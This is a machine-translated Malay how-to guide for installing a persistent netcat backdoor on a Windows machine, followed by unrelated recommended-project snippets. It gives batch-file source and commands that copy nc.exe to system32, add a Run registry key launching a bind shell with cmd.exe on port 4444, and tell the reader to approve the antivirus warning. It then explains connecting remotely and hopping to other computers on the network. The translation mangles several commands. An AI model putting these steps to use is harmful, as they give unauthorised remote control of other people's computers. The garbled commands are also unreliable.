
Isi kandungan:
- Pengarang John Day [email protected].
- Public 2024-01-30 11:12.
- Diubah suai terakhir 2025-01-23 15:01.

Petunjuk ini menunjukkan kepada anda bagaimana membuat pintu belakang pada komputer dengan netcat! Saya akan menunjukkan kepada anda dua cara untuk melakukan ini, dengan dan tanpa fail kumpulan saya yang mengautomasikannya untuk anda. Ini boleh diandaikan bahawa anda sudah mendapat kebenaran root di komputer, mungkin dengan LiveCD 0phcrack di sini. Sekarang, ke petunjuk yang boleh.
Langkah 1: Muat turun Netcat
Saya telah menjimatkan masalah anda selama 3 minit mencari di Google dan meletakkan nc.exe pada arahan untuk anda muat turun. Sebagai pilihan, anda juga boleh memuat turun nc.bat yang merupakan fail kumpulan yang saya buat untuk mengautomasikan proses untuk anda. Pastikan bahawa jika anda memuat turun nc.bat itu adalah 464 bait, kerana saya terus memuat naik versi dan mengetahui ada yang salah dengannya. Sekiranya tidak 464 bait, program tidak akan sesuai dengan arahan ini.
Langkah 2: Dengan Nc.bat

Pertama, kedua-dua fail mesti berada di direktori yang sama agar nc.bat berfungsi dengan baik. Saya cadangkan menggunakan pemacu kilat, atau CD-ROM untuk operasi ini. Saya menggunakan pemacu kilat skuad geek 512 mb untuk ini, tetapi hanya saya. Oleh itu, salin fail ke peranti media luaran anda, dan bawa ke komputer yang anda gunakan. Dapatkan pada peranti media dan klik dua kali nc.bat. Ini akan menyalin fail nc.exe ke folder system32, di root sistem (biasanya C: / Windows atau C: / WINNT) dan membuat perubahan yang diperlukan pada registri. Kemudian tuliskan alamat IP. Ini akan menjadi seperti '192.168.1.103', yang menjadi milik saya. Setelah ini selesai, but semula mesin dan log masuk. Kemudian program anti-virus mungkin bertanya kepada anda jika anda ingin membenarkan / tidak membenarkan program tersebut. Klik pada 'Benarkan' atau yang serupa. Perlu diingat bahawa dalam arahan ini, anda hanya boleh telnet dari rangkaian tempatan komputer tersebut. Kemudian tinggalkan, atau log keluar, atau apa sahaja yang anda mahukan.
Langkah 3: Tanpa Nc.bat




Untuk melakukan ini, anda mesti mempunyai nc.exe pada pemacu CD atau Flash. Pergi ke komputer, log masuk, dan pasangkan pemacu kilat atau masukkan ke dalam CD anda. Dari sini, terdapat dua cara: Antaramuka pengguna grafik yang digilap, atau cara arahan yang kotor dan kuno pada arahan arahan. Cara arahan yang kotor dan kuno: Tarik arahan arahan dengan pergi ke StartRun dan taip:
cmd.exeNavigasi ke flash atau pemacu CD anda. Sekiranya anda tidak tahu pemacu mana, klik kanan pada butang mula dan klik cari. Klik pada semua pemacu bukan tempatan di Komputer Saya sehingga anda memasuki pemacu kilat / CD anda. Ingat huruf pemacu dan kembali ke command prompt. Ketik huruf pemacu diikuti oleh titik dua, seperti ini: K: Kemudian ketik satu baris pada satu masa, diikuti dengan menekan tombol kembali
salin nc.exe% systemroot% / system32 / nc.exereg tambahkan HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Itu adalah pemasangannya. Yang perlu anda ketahui sekarang ialah alamat IP tempatan, yang boleh didapati dengan mudah dengan menaip perintah 'ipconfig' dan mencari sesuatu di dalam jadual seperti "192.168.1.103". Kemudian reboot mesin dan log masuk semula. Program anti-virus mungkin bertanya kepada anda jika anda mahu membenarkan / tidak membenarkan. Klik izinkan. Kemudian anda bebas melakukan apa yang anda mahukan dengan komputer. Antaramuka grafik yang digilap Windows Klik kanan pada butang mula dan klik terokai. Klik pada semua pemacu bukan tempatan di Komputer Saya sehingga anda memasuki pemacu kilat / CD anda. Kemudian klik kanan nc.exe dan salin. Kemudian pergi ke pemacu C dan klik pada folder Windows atau MENANG. Kemudian pergi ke folder system32 dan tampal nc.exe. Tutup, dan pergi ke StartRun. Taipkan regedit. Navigasi melalui folder ke: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Kemudian klik kanan ruang kosong dan pergi ke NewString Value. Taipkan apa sahaja yang anda mahukan untuk namanya, tetapi untuk nilainya, taipkan
% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeItu adalah pemasangannya. Yang perlu anda ketahui sekarang ialah alamat IP tempatan, yang boleh didapati dengan mudah dengan menaip perintah 'ipconfig' ke dalam command prompt (StartRun: cmd.exe) dan mencari sesuatu dalam jadual seperti "192.168.1.103". Kemudian reboot mesin dan log masuk semula. Program anti-virus mungkin bertanya kepada anda jika anda mahu membenarkan / tidak membenarkan. Klik izinkan. Kemudian anda bebas melakukan apa yang anda mahukan dengan komputer.
Langkah 4: Kembali Masuk
Setelah memasangnya, dan anda mahu mengawal hos, buka command prompt atau PuTTY. Saya rasa PuTTY hebat, jadi saya akan membiarkan anda memuat turunnya di sini. Menggunakan PuTTY Muat turun dan buka PuTTY.exe. Klik pada protokol 'mentah'. Pada kotak teks # port, ketik 4444. Di kotak 'alamat tuan rumah', ketik alamat IP yang anda tulis semasa pemasangan. Kemudian tekan enter. PuTTY harus menyambung ke kotak dan anda akan mendapat command prompt. Menggunakan Command Prompt Buka command prompt dan ketik 'telnet 4444'. Kemudian tekan enter, dan anda akan mendapat command prompt. Ini akan membolehkan anda melakukan hampir semua perkara yang anda mahukan ke komputer dari jauh yang boleh anda lakukan dengan akaun tempatan. Ia mula menjadi menarik apabila anda masuk ke dalam satu komputer, dan kemudian masuk ke komputer lain dari komputer itu, untuk menyatukan seluruh rangkaian komputer. Bersenang-senang (sah)!
Langkah 5: Kod Sumber
Kerana saya telah diminta, saya akan memasukkan kod sumber (untuk batch file) dan menerangkan setiap perintah dan apa yang dilakukannya. Berjaga jaga! Ini adalah versi semasa program pemasangan batch. Sekiranya anda berbeza, kodnya akan berbeza.
@echo offcopy nc.exe% systemroot% / system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "if errorlevel 0 goto ip: errorecho sesuatu yang tidak dijangka telah berlaku, dan program perlu keluar.goto akhir: ipecho menuliskan alamat IP dari tableipconfig: endecho end pita saluran keluar. berhenti seketika@echo off-Memberitahu bahawa ia tidak menunjukkan arahan semasa menjalankan.copy nc.exe% systemroot% / system32 / nc.exe-biasanya menyalin netcat ke dalam C: / WINDOWS / system32. Ini menjadikannya begitu apabila anda masuk semula, bukannya menukar direktori sepanjang masa, anda hanya boleh mengetik "nc" untuk membuka port lain.jika errorlevel 0 goto regedit-error check. Sekiranya salinannya berjaya, terus mengedit registry.goto error-Jika ada kesalahan, pergi ke: label error.:regedit-A label, tentukan bahawa apabila program mengatakan "goto regedit", pergi ke sini.reg tambahkan HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" - (sepatutnya menjadi satu baris) yang menambah kunci pendaftaran untuk memulakan semula program semasa reboot. / f bermaksud menimpa kunci yang ada, / v untuk nama kunci, / d untuk data. Tag selebihnya adalah input untuk netcat. -L mengatakan untuk memulakannya semula semasa keluar, jadi anda tidak perlu menunggu komputer dimulakan semula. -dah saya lupa. -p 4444 menentukan port #. -saya terlupa. -e cmd.exe menjadikan command prompt dimulakan pada sambungan jauh.jika kesalahan tahap 0 goto pemeriksaan ralat ip. Sekiranya jalan salah, ia akan melangkau baris ini dan turun ke: label kesalahan.echo sesuatu yang tidak dijangka telah berlaku, dan program perlu keluar.-memberitahu program untuk mencetak "sesuatu yang tidak dijangka telah berlaku, dan program perlu keluar "di skrin.goto akhir-jika ia pergi ke mesej ralat, ada yang tidak kena dan program perlu ditutup pula.:ip- Sekali lagi, label.echo tuliskan alamat IP dari jadual-Tulis" tuliskan IP alamat dari jadual "ke layar.ipconfig-Ini adalah perintah yang mencetak maklumat mengenai tetapan rangkaian kawasan setempat (LAN) anda. -menulis "duct tape out" ke layar. jeda-perintah ini menghentikan program, dan menunggu pengguna menekan kekunci. Dalam program ini, ia menunggu input dan kemudian keluar dari program.
Disyorkan:
Pindahkan Pembelajaran Dengan NVIDIA JetBot - Keseronokan Dengan Lalu Lintas: 6 Langkah

Transfer Learning With NVIDIA JetBot - Fun With Traffic Cones: Ajarkan robot anda untuk mencari jalan di labirin kon lalu lintas menggunakan kamera dan model pembelajaran mendalam yang canggih
Keseronokan Giroskop Dengan Cincin Neopixel: 4 Langkah (dengan Gambar)

Giroskop Menyeronokkan Dengan Cincin Neopixel: Dalam tutorial ini kita akan menggunakan giroskop MPU6050, cincin neopixel dan arduino untuk membina peranti yang menyalakan lampu sesuai dengan sudut kecenderungan. Ini adalah projek yang mudah dan menyeronokkan dan akan dipasang di papan roti
Keseronokan SMTP: 3 Langkah

Keseronokan SMTP: Instruksinya ini mengenai peretasan dan hanya bermain-main dengan pelayan SMTP secara umum. Saya akan menunjukkan kepada anda bagaimana menggunakan nslookup untuk mengetahui apa itu pelayan SMTP e-mel anda, bagaimana untuk menelefon ke dalamnya, dan bagaimana menghantar e-mel dari pelayan kepada diri sendiri atau
Keseronokan Dengan Lampu IKEA: 9 Langkah

Keseronokan Dengan Lampu IKEA: Tidak ada yang istimewa. Tidak ada yang baru. Ini hanya versi cahaya suasana saya sendiri dengan lampu IKlon Mylonit yang terkenal
Lampu LED Praktikal untuk Keseronokan dan Keuntungan: 4 Langkah

Pencahayaan LED Praktikal untuk Keseronokan dan Keuntungan: LED akhirnya mula mengatasi pendarfluor padat (CFL) dalam kecekapan (lumens per watt) yang menandakan masa yang tepat untuk bergerak melampaui projek lontaran LED yang jelek ke pencahayaan rumah LED yang nyata dan praktikal. Instruksional ini menyajikan kaedah untuk membuat
